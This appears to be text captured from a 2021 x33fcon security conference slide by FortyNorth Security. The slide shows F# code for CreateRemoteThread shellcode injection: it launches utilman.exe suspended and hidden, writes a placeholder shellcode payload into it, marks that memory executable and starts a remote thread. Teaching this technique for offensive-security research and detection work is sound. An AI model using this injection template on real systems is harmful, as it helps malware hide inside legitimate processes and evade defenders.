 x33fcon
CreateRemoteThread Shellcode Injection
let mutable sInfo =  new STARTUPINFO();;
let mutable pInfo =  new P_INFORMATION();;
let mutable ans : bool = CreateProcess(@"C:\Windows\SysWOW64\utilman.exe", null, (nativeint)0, (nativeint)0,
false, (uint32)(ProcessCreationFlags.CREATE_SUSPENDED + ProcessCreationFlags.CREATE_NO_WINDOW), (nativeint)0,
null,  &sInfo, &pInfo);
let mutable sc : byte[] = [|$PAYLOAD$|]
let mutable outSize = new nativeint()
let address = VirtualAllocEx(pInfo.hProcess, (nativeint)0, (uint32)sc.Length, (uint32)0x1000, (uint32)0x04)
let mutable jj : bool = WriteProcessMemory(pInfo.hProcess, address, sc, (uint32)sc.Length,  &outSize)
let mutable outZero : uint32 = Unchecked.defaultof<uint32>
jj = VirtualProtectEx(pInfo.hProcess, address, (uint32)sc.Length, (uint32)0x20, &outZero)
let hThread = CreateRemoteThread(pInfo.hProcess, 0,(uint32)0, address, (nativeint)0, (uint32)0, (nativeint)0)
FORTYNORTH
SECURITY
May 4, 2021
58